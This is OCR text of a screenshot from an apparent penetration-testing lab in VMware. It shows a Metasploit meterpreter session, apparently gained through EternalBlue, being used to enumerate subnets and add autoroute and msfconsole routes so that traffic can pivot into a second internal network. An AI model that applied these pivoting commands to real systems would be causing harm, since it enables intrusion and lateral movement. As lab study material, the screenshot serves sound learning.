 Kali2021-----10.10.10.12 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Win_10
Win2003-----12.12.12.11
CentOS 7 64 位
Kali2021-----10.10.10.12
Win7-10.X.X.13-12.X.X.10
共享虚拟机 (已弃用)
Win7-10.X.X.13-12.X.X.10
Win2003-----12.12.12.11
Kali2021-----10.10.10.12
2 qterminal
09:33 下午
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
meterpreter > run get_local_subnets
1
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 12.12.12.0/255.255.255.0
meterpreter > run autoroute -s 12.12.12.11
2
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 12.12.12.11/255.255.255.0...
[+] Added route to 12.12.12.11/255.255.255.0 via 10.10.10.13
[*] Use the -p option to list all active routes
meterpreter > background
3
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > route add 12.12.0 255.255.255.0
[-] Missing arguments to route add.
msf6 > route add 12.12.0 255.255.255.0 2
4
[*] Route added
msf6 > route print
5
IPv4 Active Routing Table
Subnet Netmask Gateway
12.12.0 255.255.255.0 Session 2
12.12.12.11 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。